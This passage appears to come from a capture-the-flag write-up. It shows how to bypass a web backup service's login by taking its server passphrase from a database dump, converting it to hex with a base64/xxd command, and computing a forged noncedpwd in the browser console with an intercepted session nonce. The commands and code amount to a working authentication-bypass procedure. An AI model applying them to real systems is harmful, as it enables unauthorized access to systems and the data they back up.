
And then the password we provided as the input (axura in my case) will be encrypted as a new request:

After knowing how its works visually, we can try to create a valid noncedpwd that will log us in, with steps Server-passphrase from DB > Base64 Decode > Convert it to Hex.
-2||server-passphrase|Wb6e855L3sN9LTaCuwPXuautswTIQbekmMAr7BrK2Ho=
-2||server-passphrase-salt|xTfykWV1dATpFZvPhClEJLJzYA5A4L74hX7FK8XmY0I=
-2||server-passphrase-trayicon|85f1c87b-821f-463a-9980-fbced4f2ab54
-2||server-passphrase-trayicon-hash|VnE0XrLTcUUSNnnPu3f27J1ljZqDth3wLIep9tcLPeY=
With the extracted context above, we can complete the steps using command:
echo 'Wb6e855L3sN9LTaCuwPXuautswTIQbekmMAr7BrK2Ho=' | base64 -d | xxd -p -c 256
Having the Hex output Now we can try to generate a valid Password in the browser console. The original definition of noucepwd from the source code of login.js:
var noncedpwd = CryptoJS.SHA256(CryptoJS.enc.Hex.parse(CryptoJS.enc.Base64.parse(data.Nonce) + saltedpwd)).toString(CryptoJS.enc.Base64);data.Nonce: the session Nonce intercepted by BurpSuite.saltedpwd: the Hex'ed Server-passphrase we just converted.
Therefore, we are now ready to generate a password using the Server-passphrase. We still need to intercept the first POST request for a new Nonce, which is one-time for use:

Forward the request, and we are able to check the Nonce from the response for the previous request:

Or the session-nonce in the Cookie now is the Nonce variable extracted by the get-nonce request, according to my observation in the testing (require URL decode for use):

Now we can replace the newly generated Nonce and the hex'ed Server-passphrase (saltedpwd) to the variable noncedpwd, which now should be:
var noncedpwd = CryptoJS.SHA256(CryptoJS.enc.Hex.parse(CryptoJS.enc.Base64.parse('zDfSz/hSMrQSs4CZj/H+ryT8NeeA227xoHbaGlldpgo=') + '59be9ef39e4bdec37d2d3682bb03d7b9abadb304c841b7a498c02bec1acad87a')).toString(CryptoJS.enc.Base64);Run this command in the browser console, and print it out with console.log(noncedpwd):

Paste it to the 2nd POST request replacing the password param:
